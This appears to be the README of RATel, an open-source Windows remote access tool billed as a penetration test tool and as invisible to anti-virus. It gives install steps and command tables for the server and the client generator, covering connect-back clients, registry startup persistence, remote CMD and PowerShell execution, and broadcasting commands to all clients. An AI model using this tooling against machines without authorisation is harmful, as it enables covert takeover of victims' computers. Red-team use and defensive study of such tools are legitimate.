
RAT-el is an open source penetration test tool that allows you to take control of a windows machine. It works on the client-server model, the server sends commands and the client executes the commands and sends the result back to the server. The client is completely undetectable by anti-virus software.

Features
RATelServer:
- Multiple Connections
- Broadcast commands to all clients
- Stores client informations in the database
- Encryption of data on the network via XOR
- Token management system to identify clients
- Encryption of data send over the network
- Startup persistence
- Remote command execution via CMD
- Remote command execution via Powershell
- Encryption of data on the network via XOR
- Automatic persistence when running the client
- Automatic reconnection
- Automatic client compilation
Installations
Windows Installation
Installation and configuration of all dependencies on Windows:
- First step: Download and install Python3 and MinGw.
MinGw:
If you want to compile RATs (client) from Windows, you must have MinGw on your machine.
- Go to here then download and install MinGwInstaller.
- Once MinGwInstaller is installed, run MinGwInstaller then check “mingw32-gcc-g++”, then click on “installation” then click on “Changes”.
- Once all MinGw dependencies are installed, copy the folder path where MinGw binaries are normally located to “C:\MinGw\bin” and save this folder in the system variable PATH.

Python3:
You must have Python3 on your machine, because the server (RATelServer.py) and the generator (RATelGenerator.py) are both coded in Python3.
- Go to here to download Python 3 according to your architecture.
- Install Python3.
Make sure that Python and G++ (MinGw) can run from the Windows command, if one of the programs does not run, then add the program path to the PATH variable on your system.

- Second step: Download the RATel repository.
- Go to here

- Click on “Code” and then click on “Download ZIP”.
- Once the repository is uploaded, you must get a zip file.
- Extract the zip file.

- Third step: Run win_setup.py
- Go to the “RATel” folder previously downloaded and unzip .
- Then run the script “win_setup.py”.
The “win_setup.py” script allows to install all Python libraries, then to check if MinGw and Python are accessible from the Windows command.
If you get “Finished installation” it means that all dependencies for the RATel project are installed on your machine. If you get an error message, check all the steps previously mentioned in this tutorial. If you still get an error message, please leave me a way out at issues.

Linux Installation
This documentation is based on a Debian configuration, so the steps in this documentation will be identical for Debian-derived distributions like Kali Linux, Ubuntu, Tails, PureOSl, etc. I didn’t make documentation for other distributions, but the principle remains the same.
- First step: Download and install Git, Python3 and MinGw.
To avoid any problems, update your system.
sudo apt-get update && sudo apt-get upgradeinstaller Git, Python3, Pip3 et Mingw-w64:
sudo apt-get install git python3 python3-pip mingw-w64- Second step: Clone the RATel repository.
git clone https://github.com/FrenchCisco/RATel- Step 3: Install the dependencies for Python3.
Go to the “RATel/setup” folder.
cd RATel/setupInstall the dependencies.
pip3 install -r requirement.txtRATelServer
RATelServer Argument
This documentation explains the operation of the server (RATelServer.py) and its functionalities.
The functioning of the server can vary depending on past arguments, that’s why I’ll try to make a rather general description of the server.
When connecting a new client to the server, the client sends the first information: the token, the current RAT folder, the user rights and the user login. This step is called HANDSHAKE.
For each new client, the server assigns an ID which is presented as a session number. Once the HANDSHAKE is finished, the server stores all the information received (Session number, IP address, port, RAT path, user rights and user login) in a SQLite database.
This allows in case of network or other problems, to identify and reconnect the clients to the server.
Arguments
| Argument | Syntax | Example | Commant |
|---|---|---|---|
| -i / –ip | --ip <ip of server> | -i 127.0.0.1 | The ip address of the server, this is handy if you have several IP addresses. |
| -p / –port | `–port “ | --port 4444 | The listening port of the server. |
| -t / –time | --time <seconds> | --time 120 | The number of seconds that a message is automatically sent to check if the connection is alive or dead. |
| -pa /–password | --password <your password> | --password ciscoTheBoss | The password for encrypting and decrypting data on the network. If the password is not the same as the client then it will be impossible to decrypt the messages. |
| -c / –clean | --clean | --clean | Cleans up all data in the SQLite database. |
| -d / –display | --display | --display | Disables the display of client information (logout and incoming connection). |
| -h / –help | --help | --help | show this help message |
Example of command:
/usr/bin/python3 RATelServer.py --port 8888 --password LinuxIsBestOS --time 120 --cleanThis command allows to listen on port 8888, decrypt and encrypt data with the LinuxIsBestOS password, ping the client every 2 minutes and delete database data.
Usage RATelServer
RATelServer works with a mode system. Each mode has its specific commands
- Main mode:
The main mode is the main mode of the server. It allows you to do many things like:
| Argument | Syntax | Commant |
|---|---|---|
| -h / –help | --help | Displays all main mode commands. |
| -ls / –list | --list | Displays all customers with their information. |
| -t / –target | --target <session_ID> | This command allows you to select a client (Session Mode). |
| -cde / –connectionDisplayEnable | -cde | Enable the display of information about the client (connection and disconnection). |
| -cdd / –connectionDisplayDisable | -cdd | Disable the display of client information (connection and disconnection). |
| –broadcast | --broadcast | Starts the broadcast mode. |
| –exit | --exit | Stop the server. |

- Session mode:
The session mode allows you to select a session (client) and to interact with it, for example: Execute command, start persistence, etc.
| Argument | Syntax | Commant |
|---|---|---|
| -h / –help | --help | Displays all main mode commands. |
| -c | -c <"command"> | Executes a command on all clients and does not send the result (don’t forget to put the command in quotation marks). |
| –command | --command | Starts a command prompt (cmd .exe) on the remote machine. |
| –powershell | --powershell | Starts a Powershell command (powershell.exe) on the remote machine. |
| –persistence | --persistence | Makes the customer persistent at startup by changing keys of the register |
| –destruction | --destruction | Deletes and disconnects all clients. |
| –disconnection | --disconnection | Comming soon. |
| -b / –back | --back | Back to menu. |

- Broadcast mode:
The broadcast mode allows to send an order to all customers.
| Argument | Syntax | Commant |
|---|---|---|
| -h / –help | --help | Displays all session mode commands. |
| -ls / –list | --list | Starts a command prompt (cmd .exe) on the remote machine. |
| -c | -c <"command"> | Executes a command on all clients and does not send the result (don’t forget to put the command in quotation marks). |
| –persistence | --persistence | Makes all clients persistent at startup by modifying the registry keys. |
| –destruction | --destruction | Removes all clients on all clients and cuts connections. |
| –disconnection | --disconnection | Comming soon. |
| -b / –back | --back | Back to menu. |

Exemple command: Sends to all customers the explorer.exe command
broadcast> -c "explorer.exe"Usage RATelGenerator
RATelGenerator allows to compile RATs (client), RATs are compiled with Mingw.
The script takes into account many arguments, which allows to have a wider and more targeted control according to your situation or requirement.
The behavior of the RAT changes according to the past arguments. The only mandatory argument is IP to determine which IP address the RAT will try to connect to.
Arguments:
| Argument | Syntax | example | Commant |
|---|---|---|---|
| -h / –help | --help | --help | Show this help message |
| -a / –auto | --auto | --auto | Activates persistence mode as soon as the client is executed. |
| -p / –port | --port <port> | --port 8888 | The port number where the client should connect to. |
| -i / –ip | --ip <address ip> | --ip 192.168.1.32 | L’adresse IP du serveur. |
| -r / –reconnect | --reconnect <time> | --reconnect 10 | The number of wait times between each reconnection attempt to the server (in seconds). |
| -n / –name | --name <name of rat> | --name my_rat.exe | The name of the RAT. |
| -rs / –registry | --registry <name> | --registry win_key | The name of the string value of the key for persistence. |
| -pa / –password | --password <password> | --password linusIsBestOS | The password to encrypt and decrypt data on the network. |
Exemple:
/usr/bin/python3 RATelGenerator.py --ip 192.168.1.34 --port 8888 --name RATclient.exe --password linuxIsBestOSRATel (this link opens in a new window) by FrenchCisco (this link opens in a new window)
RAT-el is an open source penetration test tool that allows you to take control of a windows machine. It works on the client-server model, the server sends commands and the client executes the commands and sends the result back to the server. The client is completely undetectable by anti-virus software.

